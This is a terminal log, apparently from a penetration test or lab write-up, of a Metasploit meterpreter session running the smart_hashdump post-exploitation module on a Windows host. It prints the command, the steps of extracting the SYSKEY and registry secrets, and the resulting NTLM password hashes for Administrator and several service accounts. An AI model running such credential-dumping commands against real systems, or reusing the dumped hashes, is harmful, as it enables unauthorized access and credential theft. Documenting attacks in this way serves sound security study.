 meterpreter > run  post/windows/gather/smart_hashdump
[*] Running module against WIN-HRKJ54V1GSJ
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20210504215353_default_192.168.31.105_windows.hashes_259785.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY 8a472fcc3ef61badd65b60281172ce90...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[+]     MYSQL_USER:1008:aad3b435b51404eeaad3b435b51404ee:df4116c6e6bf327aa4920b009b191c9e:::
[+]     APP_IWAM_9335038:1009:aad3b435b51404eeaad3b435b51404ee:17cf70de84afdc5d92f0b05215babf0c:::
[+]     PhpMyAdmin_USER:1010:aad3b435b51404eeaad3b435b51404ee:f972f31439348965c521836749e32ba0:::
[+]     moon$:1012:aad3b435b51404eeaad3b435b51404ee:ea2374ffaee2c1c02492a338ed450d23:::